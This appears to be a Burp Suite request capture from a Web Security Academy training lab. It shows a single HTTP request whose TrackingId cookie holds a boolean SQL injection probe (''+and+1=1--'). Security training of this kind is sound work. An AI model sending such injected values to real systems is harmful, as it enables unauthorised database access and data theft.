 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a46006a0456505d8112a71100920006.web-security-academy.net
3 Cookie: TrackingId=lpzgAyOb4l8ZwTac'+and+1=1--; session=ZD5Rru7B6dlAXTWNSO33hlvo0B6LYvTj
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a46006a0456505d8112a71100920006.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15